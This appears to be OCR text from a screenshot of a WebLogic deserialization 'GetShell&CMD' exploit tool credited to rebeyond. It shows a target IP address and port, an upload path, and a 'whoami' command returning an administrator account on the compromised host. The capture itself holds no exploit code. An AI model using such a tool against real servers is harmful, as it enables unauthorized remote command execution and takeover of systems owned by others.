 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 180.168.29.82 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: sitico-nj2\administrator
www.wooyun.org